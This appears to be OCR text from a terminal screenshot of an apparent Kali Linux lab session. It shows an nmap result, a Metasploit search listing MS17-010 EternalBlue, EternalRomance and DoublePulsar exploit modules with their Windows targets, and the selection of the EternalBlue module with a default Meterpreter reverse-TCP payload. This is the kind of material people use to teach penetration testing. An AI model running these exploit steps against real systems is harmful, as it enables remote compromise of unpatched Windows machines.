 Terminal Shell Edit View Window Help
A 62% Sun 6 Oct 6:17:11 PM
~ — kali@kali: ~ — ssh kali@192.168.119.128 — 134×40
~ — kali@kali: ~/Downloads — ssh kali@192.168.119.128
~ — kali@kali: ~ — ssh kali@192.168.119.128
Nmap done: 1 IP address (1 host up) scanned in 0.59 seconds
msf6 > search type:exploit eternal blue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel
Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalC
hampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
20 \_ target: Execute payload (x64) . . . .
21 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 21, use 21 or use exploit/windows/smb/smb
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >